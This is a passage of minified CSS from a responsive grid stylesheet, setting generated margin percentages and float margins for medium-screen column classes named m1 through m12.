m10"],.m3-m11 [class^=m10]{margin-left:79.88700565%;}.m3-m11 [class*=" m9"],.m3-m11 [class^=m9]{margin-left:68.47457627%;}.m3-m11 [class*=" m8"],.m3-m11 [class^=m8]{margin-left:57.06214689%;}.m3-m11 [class*=" m7"],.m3-m11 [class^=m7]{margin-left:45.64971751%;}.m3-m11 [class*=" m6"],.m3-m11 [class^=m6]{margin-left:34.23728814%;}.m3-m11 [class*=" m5"],.m3-m11 [class^=m5]{margin-left:22.82485876%;}.m3-m11 [class*=" m4"],.m3-m11 [class^=m4]{margin-left:11.41242938%;}.m4-m11 [class*=" m11"],.m4-m11 [class^=m11]{margin-left:90.17857143%;}.m4-m11 [class*=" m10"],.m4-m11 [class^=m10]{margin-left:77.29591837%;}.m4-m11 [class*=" m9"],.m4-m11 [class^=m9]{margin-left:64.41326531%;}.m4-m11 [class*=" m8"],.m4-m11 [class^=m8]{margin-left:51.53061225%;}.m4-m11 [class*=" m7"],.m4-m11 [class^=m7]{margin-left:38.64795918%;}.m4-m11 [class*=" m6"],.m4-m11 [class^=m6]{margin-left:25.76530612%;}.m4-m11 [class*=" m5"],.m4-m11 [class^=m5]{margin-left:12.88265306%;}.m5-m11 [class*=" m11"],.m5-m11 [class^=m11]{margin-left:88.72620791%;}.m5-m11 [class*=" m10"],.m5-m11 [class^=m10]{margin-left:73.93850659%;}.m5-m11 [class*=" m9"],.m5-m11 [class^=m9]{margin-left:59.15080527%;}.m5-m11 [class*=" m8"],.m5-m11 [class^=m8]{margin-left:44.36310395%;}.m5-m11 [class*=" m7"],.m5-m11 [class^=m7]{margin-left:29.57540264%;}.m5-m11 [class*=" m6"],.m5-m11 [class^=m6]{margin-left:14.78770132%;}.m6-m11 [class*=" m11"],.m6-m11 [class^=m11]{margin-left:86.76975945%;}.m6-m11 [class*=" m10"],.m6-m11 [class^=m10]{margin-left:69.41580756%;}.m6-m11 [class*=" m9"],.m6-m11 [class^=m9]{margin-left:52.06185567%;}.m6-m11 [class*=" m8"],.m6-m11 [class^=m8]{margin-left:34.70790378%;}.m6-m11 [class*=" m7"],.m6-m11 [class^=m7]{margin-left:17.35395189%;}.m7-m11 [class*=" m11"],.m7-m11 [class^=m11]{margin-left:83.99168399%;}.m7-m11 [class*=" m10"],.m7-m11 [class^=m10]{margin-left:62.99376299%;}.m7-m11 [class*=" m9"],.m7-m11 [class^=m9]{margin-left:41.995842%;}.m7-m11 [class*=" m8"],.m7-m11 [class^=m8]{margin-left:20.997921%;}.m8-m11 [class*=" m11"],.m8-m11 [class^=m11]{margin-left:79.73684211%;}.m8-m11 [class*=" m10"],.m8-m11 [class^=m10]{margin-left:53.15789474%;}.m8-m11 [class*=" m9"],.m8-m11 [class^=m9]{margin-left:26.57894737%;}.m9-m11 [class*=" m11"],.m9-m11 [class^=m11]{margin-left:72.40143369%;}.m9-m11 [class*=" m10"],.m9-m11 [class^=m10]{margin-left:36.20071685%;}.m10-m11 [class*=" m11"],.m10-m11 [class^=m11]{margin-left:56.74157303%;}[class*=" m10"],[class^=m10]{margin-left:76.5151515%;}.m1-m10 [class*=" m10"],.m1-m10 [class^=m10]{margin-left:92.19066937%;}.m1-m10 [class*=" m9"],.m1-m10 [class^=m9]{margin-left:81.94726166%;}.m1-m10 [class*=" m8"],.m1-m10 [class^=m8]{margin-left:71.70385396%;}.m1-m10 [class*=" m7"],.m1-m10 [class^=m7]{margin-left:61.46044625%;}.m1-m10 [class*=" m6"],.m1-m10 [class^=m6]{margin-left:51.21703854%;}.m1-m10 [class*=" m5"],.m1-m10 [class^=m5]{margin-left:40.97363083%;}.m1-m10 [class*=" m4"],.m1-m10 [class^=m4]{margin-left:30.73022312%;}.m1-m10 [class*=" m3"],.m1-m10 [class^=m3]{margin-left:20.48681542%;}.m1-m10 [class*=" m2"],.m1-m10 [class^=m2]{margin-left:10.24340771%;}.m2-m10 [class*=" m10"],.m2-m10 [class^=m10]{margin-left:91.29943503%;}.m2-m10 [class*=" m9"],.m2-m10 [class^=m9]{margin-left:79.88700565%;}.m2-m10 [class*=" m8"],.m2-m10 [class^=m8]{margin-left:68.47457627%;}.m2-m10 [class*=" m7"],.m2-m10 [class^=m7]{margin-left:57.06214689%;}.m2-m10 [class*=" m6"],.m2-m10 [class^=m6]{margin-left:45.64971751%;}.m2-m10 [class*=" m5"],.m2-m10 [class^=m5]{margin-left:34.23728814%;}.m2-m10 [class*=" m4"],.m2-m10 [class^=m4]{margin-left:22.82485876%;}.m2-m10 [class*=" m3"],.m2-m10 [class^=m3]{margin-left:11.41242938%;}.m3-m10 [class*=" m10"],.m3-m10 [class^=m10]{margin-left:90.17857143%;}.m3-m10 [class*=" m9"],.m3-m10 [class^=m9]{margin-left:77.29591837%;}.m3-m10 [class*=" m8"],.m3-m10 [class^=m8]{margin-left:64.41326531%;}.m3-m10 [class*=" m7"],.m3-m10 [class^=m7]{margin-left:51.53061225%;}.m3-m10 [class*=" m6"],.m3-m10 [class^=m6]{margin-left:38.64795918%;}.m3-m10 [class*=" m5"],.m3-m10 [class^=m5]{margin-left:25.76530612%;}.m3-m10 [class*=" m4"],.m3-m10 [class^=m4]{margin-left:12.88265306%;}.m4-m10 [class*=" m10"],.m4-m10 [class^=m10]{margin-left:88.72620791%;}.m4-m10 [class*=" m9"],.m4-m10 [class^=m9]{margin-left:73.93850659%;}.m4-m10 [class*=" m8"],.m4-m10 [class^=m8]{margin-left:59.15080527%;}.m4-m10 [class*=" m7"],.m4-m10 [class^=m7]{margin-left:44.36310395%;}.m4-m10 [class*=" m6"],.m4-m10 [class^=m6]{margin-left:29.57540264%;}.m4-m10 [class*=" m5"],.m4-m10 [class^=m5]{margin-left:14.78770132%;}.m5-m10 [class*=" m10"],.m5-m10 [class^=m10]{margin-left:86.76975945%;}.m5-m10 [class*=" m9"],.m5-m10 [class^=m9]{margin-left:69.41580756%;}.m5-m10 [class*=" m8"],.m5-m10 [class^=m8]{margin-left:52.06185567%;}.m5-m10 [class*=" m7"],.m5-m10 [class^=m7]{margin-left:34.70790378%;}.m5-m10 [class*=" m6"],.m5-m10 [class^=m6]{margin-left:17.35395189%;}.m6-m10 [class*=" m10"],.m6-m10 [class^=m10]{margin-left:83.99168399%;}.m6-m10 [class*=" m9"],.m6-m10 [class^=m9]{margin-left:62.99376299%;}.m6-m10 [class*=" m8"],.m6-m10 [class^=m8]{margin-left:41.995842%;}.m6-m10 [class*=" m7"],.m6-m10 [class^=m7]{margin-left:20.997921%;}.m7-m10 [class*=" m10"],.m7-m10 [class^=m10]{margin-left:79.73684211%;}.m7-m10 [class*=" m9"],.m7-m10 [class^=m9]{margin-left:53.15789474%;}.m7-m10 [class*=" m8"],.m7-m10 [class^=m8]{margin-left:26.57894737%;}.m8-m10 [class*=" m10"],.m8-m10 [class^=m10]{margin-left:72.40143369%;}.m8-m10 [class*=" m9"],.m8-m10 [class^=m9]{margin-left:36.20071685%;}.m9-m10 [class*=" m10"],.m9-m10 [class^=m10]{margin-left:56.74157303%;}[class*=" m9"],[class^=m9]{margin-left:68.013468%;}.m1-m9 [class*=" m9"],.m1-m9 [class^=m9]{margin-left:91.29943503%;}.m1-m9 [class*=" m8"],.m1-m9 [class^=m8]{margin-left:79.88700565%;}.m1-m9 [class*=" m7"],.m1-m9 [class^=m7]{margin-left:68.47457627%;}.m1-m9 [class*=" m6"],.m1-m9 [class^=m6]{margin-left:57.06214689%;}.m1-m9 [class*=" m5"],.m1-m9 [class^=m5]{margin-left:45.64971751%;}.m1-m9 [class*=" m4"],.m1-m9 [class^=m4]{margin-left:34.23728814%;}.m1-m9 [class*=" m3"],.m1-m9 [class^=m3]{margin-left:22.82485876%;}.m1-m9 [class*=" m2"],.m1-m9 [class^=m2]{margin-left:11.41242938%;}.m2-m9 [class*=" m9"],.m2-m9 [class^=m9]{margin-left:90.17857143%;}.m2-m9 [class*=" m8"],.m2-m9 [class^=m8]{margin-left:77.29591837%;}.m2-m9 [class*=" m7"],.m2-m9 [class^=m7]{margin-left:64.41326531%;}.m2-m9 [class*=" m6"],.m2-m9 [class^=m6]{margin-left:51.53061225%;}.m2-m9 [class*=" m5"],.m2-m9 [class^=m5]{margin-left:38.64795918%;}.m2-m9 [class*=" m4"],.m2-m9 [class^=m4]{margin-left:25.76530612%;}.m2-m9 [class*=" m3"],.m2-m9 [class^=m3]{margin-left:12.88265306%;}.m3-m9 [class*=" m9"],.m3-m9 [class^=m9]{margin-left:88.72620791%;}.m3-m9 [class*=" m8"],.m3-m9 [class^=m8]{margin-left:73.93850659%;}.m3-m9 [class*=" m7"],.m3-m9 [class^=m7]{margin-left:59.15080527%;}.m3-m9 [class*=" m6"],.m3-m9 [class^=m6]{margin-left:44.36310395%;}.m3-m9 [class*=" m5"],.m3-m9 [class^=m5]{margin-left:29.57540264%;}.m3-m9 [class*=" m4"],.m3-m9 [class^=m4]{margin-left:14.78770132%;}.m4-m9 [class*=" m9"],.m4-m9 [class^=m9]{margin-left:86.76975945%;}.m4-m9 [class*=" m8"],.m4-m9 [class^=m8]{margin-left:69.41580756%;}.m4-m9 [class*=" m7"],.m4-m9 [class^=m7]{margin-left:52.06185567%;}.m4-m9 [class*=" m6"],.m4-m9 [class^=m6]{margin-left:34.70790378%;}.m4-m9 [class*=" m5"],.m4-m9 [class^=m5]{margin-left:17.35395189%;}.m5-m9 [class*=" m9"],.m5-m9 [class^=m9]{margin-left:83.99168399%;}.m5-m9 [class*=" m8"],.m5-m9 [class^=m8]{margin-left:62.99376299%;}.m5-m9 [class*=" m7"],.m5-m9 [class^=m7]{margin-left:41.995842%;}.m5-m9 [class*=" m6"],.m5-m9 [class^=m6]{margin-left:20.997921%;}.m6-m9 [class*=" m9"],.m6-m9 [class^=m9]{margin-left:79.73684211%;}.m6-m9 [class*=" m8"],.m6-m9 [class^=m8]{margin-left:53.15789474%;}.m6-m9 [class*=" m7"],.m6-m9 [class^=m7]{margin-left:26.57894737%;}.m7-m9 [class*=" m9"],.m7-m9 [class^=m9]{margin-left:72.40143369%;}.m7-m9 [class*=" m8"],.m7-m9 [class^=m8]{margin-left:36.20071685%;}.m8-m9 [class*=" m9"],.m8-m9 [class^=m9]{margin-left:56.74157303%;}[class*=" m8"],[class^=m8]{margin-left:59.5117845%;}.m1-m8 [class*=" m8"],.m1-m8 [class^=m8]{margin-left:90.17857143%;}.m1-m8 [class*=" m7"],.m1-m8 [class^=m7]{margin-left:77.29591837%;}.m1-m8 [class*=" m6"],.m1-m8 [class^=m6]{margin-left:64.41326531%;}.m1-m8 [class*=" m5"],.m1-m8 [class^=m5]{margin-left:51.53061225%;}.m1-m8 [class*=" m4"],.m1-m8 [class^=m4]{margin-left:38.64795918%;}.m1-m8 [class*=" m3"],.m1-m8 [class^=m3]{margin-left:25.76530612%;}.m1-m8 [class*=" m2"],.m1-m8 [class^=m2]{margin-left:12.88265306%;}.m2-m8 [class*=" m8"],.m2-m8 [class^=m8]{margin-left:88.72620791%;}.m2-m8 [class*=" m7"],.m2-m8 [class^=m7]{margin-left:73.93850659%;}.m2-m8 [class*=" m6"],.m2-m8 [class^=m6]{margin-left:59.15080527%;}.m2-m8 [class*=" m5"],.m2-m8 [class^=m5]{margin-left:44.36310395%;}.m2-m8 [class*=" m4"],.m2-m8 [class^=m4]{margin-left:29.57540264%;}.m2-m8 [class*=" m3"],.m2-m8 [class^=m3]{margin-left:14.78770132%;}.m3-m8 [class*=" m8"],.m3-m8 [class^=m8]{margin-left:86.76975945%;}.m3-m8 [class*=" m7"],.m3-m8 [class^=m7]{margin-left:69.41580756%;}.m3-m8 [class*=" m6"],.m3-m8 [class^=m6]{margin-left:52.06185567%;}.m3-m8 [class*=" m5"],.m3-m8 [class^=m5]{margin-left:34.70790378%;}.m3-m8 [class*=" m4"],.m3-m8 [class^=m4]{margin-left:17.35395189%;}.m4-m8 [class*=" m8"],.m4-m8 [class^=m8]{margin-left:83.99168399%;}.m4-m8 [class*=" m7"],.m4-m8 [class^=m7]{margin-left:62.99376299%;}.m4-m8 [class*=" m6"],.m4-m8 [class^=m6]{margin-left:41.995842%;}.m4-m8 [class*=" m5"],.m4-m8 [class^=m5]{margin-left:20.997921%;}.m5-m8 [class*=" m8"],.m5-m8 [class^=m8]{margin-left:79.73684211%;}.m5-m8 [class*=" m7"],.m5-m8 [class^=m7]{margin-left:53.15789474%;}.m5-m8 [class*=" m6"],.m5-m8 [class^=m6]{margin-left:26.57894737%;}.m6-m8 [class*=" m8"],.m6-m8 [class^=m8]{margin-left:72.40143369%;}.m6-m8 [class*=" m7"],.m6-m8 [class^=m7]{margin-left:36.20071685%;}.m7-m8 [class*=" m8"],.m7-m8 [class^=m8]{margin-left:56.74157303%;}[class*=" m7"],[class^=m7]{margin-left:51.010101%;}.m1-m7 [class*=" m7"],.m1-m7 [class^=m7]{margin-left:88.72620791%;}.m1-m7 [class*=" m6"],.m1-m7 [class^=m6]{margin-left:73.93850659%;}.m1-m7 [class*=" m5"],.m1-m7 [class^=m5]{margin-left:59.15080527%;}.m1-m7 [class*=" m4"],.m1-m7 [class^=m4]{margin-left:44.36310395%;}.m1-m7 [class*=" m3"],.m1-m7 [class^=m3]{margin-left:29.57540264%;}.m1-m7 [class*=" m2"],.m1-m7 [class^=m2]{margin-left:14.78770132%;}.m2-m7 [class*=" m7"],.m2-m7 [class^=m7]{margin-left:86.76975945%;}.m2-m7 [class*=" m6"],.m2-m7 [class^=m6]{margin-left:69.41580756%;}.m2-m7 [class*=" m5"],.m2-m7 [class^=m5]{margin-left:52.06185567%;}.m2-m7 [class*=" m4"],.m2-m7 [class^=m4]{margin-left:34.70790378%;}.m2-m7 [class*=" m3"],.m2-m7 [class^=m3]{margin-left:17.35395189%;}.m3-m7 [class*=" m7"],.m3-m7 [class^=m7]{margin-left:83.99168399%;}.m3-m7 [class*=" m6"],.m3-m7 [class^=m6]{margin-left:62.99376299%;}.m3-m7 [class*=" m5"],.m3-m7 [class^=m5]{margin-left:41.995842%;}.m3-m7 [class*=" m4"],.m3-m7 [class^=m4]{margin-left:20.997921%;}.m4-m7 [class*=" m7"],.m4-m7 [class^=m7]{margin-left:79.73684211%;}.m4-m7 [class*=" m6"],.m4-m7 [class^=m6]{margin-left:53.15789474%;}.m4-m7 [class*=" m5"],.m4-m7 [class^=m5]{margin-left:26.57894737%;}.m5-m7 [class*=" m7"],.m5-m7 [class^=m7]{margin-left:72.40143369%;}.m5-m7 [class*=" m6"],.m5-m7 [class^=m6]{margin-left:36.20071685%;}.m6-m7 [class*=" m7"],.m6-m7 [class^=m7]{margin-left:56.74157303%;}[class*=" m6"],[class^=m6]{margin-left:42.5084175%;}.m1-m6 [class*=" m6"],.m1-m6 [class^=m6]{margin-left:86.76975945%;}.m1-m6 [class*=" m5"],.m1-m6 [class^=m5]{margin-left:69.41580756%;}.m1-m6 [class*=" m4"],.m1-m6 [class^=m4]{margin-left:52.06185567%;}.m1-m6 [class*=" m3"],.m1-m6 [class^=m3]{margin-left:34.70790378%;}.m1-m6 [class*=" m2"],.m1-m6 [class^=m2]{margin-left:17.35395189%;}.m2-m6 [class*=" m6"],.m2-m6 [class^=m6]{margin-left:83.99168399%;}.m2-m6 [class*=" m5"],.m2-m6 [class^=m5]{margin-left:62.99376299%;}.m2-m6 [class*=" m4"],.m2-m6 [class^=m4]{margin-left:41.995842%;}.m2-m6 [class*=" m3"],.m2-m6 [class^=m3]{margin-left:20.997921%;}.m3-m6 [class*=" m6"],.m3-m6 [class^=m6]{margin-left:79.73684211%;}.m3-m6 [class*=" m5"],.m3-m6 [class^=m5]{margin-left:53.15789474%;}.m3-m6 [class*=" m4"],.m3-m6 [class^=m4]{margin-left:26.57894737%;}.m4-m6 [class*=" m6"],.m4-m6 [class^=m6]{margin-left:72.40143369%;}.m4-m6 [class*=" m5"],.m4-m6 [class^=m5]{margin-left:36.20071685%;}.m5-m6 [class*=" m6"],.m5-m6 [class^=m6]{margin-left:56.74157303%;}[class*=" m5"],[class^=m5]{margin-left:34.006734%;}.m1-m5 [class*=" m5"],.m1-m5 [class^=m5]{margin-left:83.99168399%;}.m1-m5 [class*=" m4"],.m1-m5 [class^=m4]{margin-left:62.99376299%;}.m1-m5 [class*=" m3"],.m1-m5 [class^=m3]{margin-left:41.995842%;}.m1-m5 [class*=" m2"],.m1-m5 [class^=m2]{margin-left:20.997921%;}.m2-m5 [class*=" m5"],.m2-m5 [class^=m5]{margin-left:79.73684211%;}.m2-m5 [class*=" m4"],.m2-m5 [class^=m4]{margin-left:53.15789474%;}.m2-m5 [class*=" m3"],.m2-m5 [class^=m3]{margin-left:26.57894737%;}.m3-m5 [class*=" m5"],.m3-m5 [class^=m5]{margin-left:72.40143369%;}.m3-m5 [class*=" m4"],.m3-m5 [class^=m4]{margin-left:36.20071685%;}.m4-m5 [class*=" m5"],.m4-m5 [class^=m5]{margin-left:56.74157303%;}[class*=" m4"],[class^=m4]{margin-left:25.5050505%;}.m1-m4 [class*=" m4"],.m1-m4 [class^=m4]{margin-left:79.73684211%;}.m1-m4 [class*=" m3"],.m1-m4 [class^=m3]{margin-left:53.15789474%;}.m1-m4 [class*=" m2"],.m1-m4 [class^=m2]{margin-left:26.57894737%;}.m2-m4 [class*=" m4"],.m2-m4 [class^=m4]{margin-left:72.40143369%;}.m2-m4 [class*=" m3"],.m2-m4 [class^=m3]{margin-left:36.20071685%;}.m3-m4 [class*=" m4"],.m3-m4 [class^=m4]{margin-left:56.74157303%;}[class*=" m3"],[class^=m3]{margin-left:17.003367%;}.m1-m3 [class*=" m3"],.m1-m3 [class^=m3]{margin-left:72.40143369%;}.m1-m3 [class*=" m2"],.m1-m3 [class^=m2]{margin-left:36.20071685%;}.m2-m3 [class*=" m3"],.m2-m3 [class^=m3]{margin-left:56.74157303%;}[class*=" m2"],[class^=m2]{margin-left:8.5016835%;}.m1-m2 [class*=" m2"],.m1-m2 [class^=m2]{margin-left:56.74157303%;}
.m1,[class*=m1-],.m-all,[class*=" m1-"],[class^=m1-],.m1,[class*=" m1-"] [class*=" m1-"],[class^=m1-] [class*=" m1-"],[class*=" m1-"] [class^=m1-],[class^=m1-] [class^=m1-],[class*=" m1-"] .m1,[class^=m1-] .m1,[class*=" m2-"] [class*=" m2-"],[class^=m2-] [class*=" m2-"],[class*=" m2-"] [class^=m2-],[class^=m2-] [class^=m2-],[class*=" m2-"] .m2,[class^=m2-] .m2,[class*=" m3-"] [class*=" m3-"],[class^=m3-] [class*=" m3-"],[class*=" m3-"] [class^=m3-],[class^=m3-] [class^=m3-],[class*=" m3-"] .m3,[class^=m3-] .m3,[class*=" m4-"] [class*=" m4-"],[class^=m4-] [class*=" m4-"],[class*=" m4-"] [class^=m4-],[class^=m4-] [class^=m4-],[class*=" m4-"] .m4,[class^=m4-] .m4,[class*=" m5-"] [class*=" m5-"],[class^=m5-] [class*=" m5-"],[class*=" m5-"] [class^=m5-],[class^=m5-] [class^=m5-],[class*=" m5-"] .m5,[class^=m5-] .m5,[class*=" m6-"] [class*=" m6-"],[class^=m6-] [class*=" m6-"],[class*=" m6-"] [class^=m6-],[class^=m6-] [class^=m6-],[class*=" m6-"] .m6,[class^=m6-] .m6,[class*=" m7-"] [class*=" m7-"],[class^=m7-] [class*=" m7-"],[class*=" m7-"] [class^=m7-],[class^=m7-] [class^=m7-],[class*=" m7-"] .m7,[class^=m7-] .m7,[class*=" m8-"] [class*=" m8-"],[class^=m8-] [class*=" m8-"],[class*=" m8-"] [class^=m8-],[class^=m8-] [class^=m8-],[class*=" m8-"] .m8,[class^=m8-] .m8,[class*=" m9-"] [class*=" m9-"],[class^=m9-] [class*=" m9-"],[class*=" m9-"] [class^=m9-],[class^=m9-] [class^=m9-],[class*=" m9-"] .m9,[class^=m9-] .m9,[class*=" m10-"] [class*=" m10-"],[class^=m10-] [class*=" m10-"],[class*=" m10-"] [class^=m10-],[class^=m10-] [class^=m10-],[class*=" m10-"] .m10,[class^=m10-] .m10,[class*=" m11-"] [class*=" m11-"],[class^=m11-] [class*=" m11-"],[class*=" m11-"] [class^=m11-],[class^=m11-] [class^=m11-],[class*=" m11-"] .m11,[class^=m11-] .m11,[class*=" m12-"] [class*=" m12-"],[class^=m12-] [class*=" m12-"],[class*=" m12-"] [class^=m12-],[class^=m12-] [class^=m12-],[class*=" m12-"] .m12,[class^=m12-] .m12{margin-left:0;clear:left;}

/* Medium grid floats ----- */

[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float]{margin-left:2.02020202%;margin-right:2.02020202%;}.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float]{margin-left:2.2079116837539%;margin-right:2.2079116837539%;}.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float]{margin-left:2.4340770793519%;margin-right:2.4340770793519%;}.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 